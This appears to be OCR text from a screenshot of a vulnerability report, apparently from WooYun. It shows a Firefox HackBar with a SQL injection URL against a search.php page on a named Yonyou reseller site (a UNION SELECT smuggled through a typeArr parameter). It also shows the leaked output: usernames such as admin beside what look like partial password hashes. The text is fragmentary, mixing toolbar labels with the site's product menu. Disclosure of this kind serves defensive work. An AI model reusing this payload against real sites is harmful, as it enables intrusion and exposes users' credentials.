 www.yonyoucd.com/plus/search.php?keyword=as&typeArr[111%3D@`\'`)+UnIon+seleCt+1,2,3,4,5,6,7,8,9,10,userid,1
问最多 火狐官方站点 新手上路 Web Slice Gallery
SQL- XSS- Encryption- Encoding- Other-
Load URL
Split URL
Execute
Enable Post data Enable Referrer
data
用友T6产品线 企业级应用
规范流程 提升效益
T6企业管理软件 T6餐饮管理软件
T6-财务管控包 T6-酒店管理软件
T6-销售管控包 T6-生产管控包
T6-采购管控包 T6-库存管控包
T6 All-in-one
用友T3产品线 部门级应用
规范管理 精细理财
T3财务通普及版 T3用友通标准版
T3新一代业务通 T3-人事通标准版
T3-客户通标准版 T3-仓管通
名称：admin
内容：4d59ed
发表日期： 1970-01-01 08:00:17
名称：yangpai2000
内容：edc6a
发表日期： 1970-01-01 08:00:17
名称：chanyuan261
内容：4d59
www.yonyoucd.com 传送数据...
www.wooyun.org